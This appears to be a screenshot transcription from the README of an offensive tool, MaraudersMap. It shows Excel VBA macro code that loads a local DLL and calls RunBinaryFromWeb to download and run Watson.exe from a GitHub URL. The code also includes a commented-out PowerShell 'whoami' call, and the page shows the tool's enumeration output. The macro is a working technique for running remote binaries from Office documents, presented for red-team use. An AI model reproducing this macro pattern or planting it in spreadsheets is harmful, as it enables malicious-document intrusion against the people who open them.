 Microsoft Visual Basic for Applications - Book1 - [Sheet1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 1
Project - VBAProject
(General)
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Private Declare PtrSafe Function ISolemnlySwearIAmUpToNoGood Lib "G:\sploitsarefun\MaraudersMap\MaraudersMap\bin\x86\Release\MaraudersMap.dll" () As Object
Sub test()
Dim MM As Object
Dim run
Set MM = ISolemnlySwearIAmUpToNoGood()
'run = MM.RunPowerShellCommand("whoami", "G:\HiFromExcel.txt", False, False)
run = MM.RunBinaryFromWeb("https://github.com/Flangvik/SharpCollection/blob/master/NetFramework_4.5_Any/Watson.exe?raw=true", "G:\watsonexcel.txt", "", False, False)
End Sub
watsonexcel.txt - Notepad
File Edit Format View Help
Watson
v2.0
@_RastaMouse
[*] OS Version: 1909 (18363)
[*] Enumerating installed KBs...
[*] Finished. Found 0 vulnerabilities.
Marauders map
- I solemnly swear I am up to no good
by jfmaes